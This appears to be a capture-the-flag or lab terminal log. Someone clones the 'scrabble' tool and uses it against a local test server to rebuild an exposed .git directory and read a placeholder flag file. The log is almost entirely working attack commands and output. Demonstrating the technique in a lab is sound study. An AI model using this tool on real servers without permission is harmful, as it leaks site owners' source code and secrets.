 ➜ ~ git clone https://github.com/denny0223/scrabble.git
Cloning into 'scrabble'...
remote: Enumerating objects: 13, done.
remote: Total 13 (delta 0), reused 0 (delta 0), pack-reused 13
Unpacking objects: 100% (13/13), done.
➜ ~ cd scrabble
➜ scrabble git:(master) ./scrabble http://127.0.0.1/git_test/
Reinitialized existing Git repository in /root/scrabble/.git/
parseCommit d85ecd68774a1e8cb8a5dea8dbb6060090fdccd0
downloadBlob d85ecd68774a1e8cb8a5dea8dbb6060090fdccd0
parseTree c480ec8dbf3d5a1ad8cc9192ab256cc204fec263
downloadBlob c480ec8dbf3d5a1ad8cc9192ab256cc204fec263
downloadBlob 57151cb30b398261f267082a2456b4afe7747109
HEAD is now at d85ecd6 flag
➜ scrabble git:(master) ls
flag.php
➜ scrabble git:(master) cat flag.php
flag{test_flag_content}
➜ scrabble git:(master)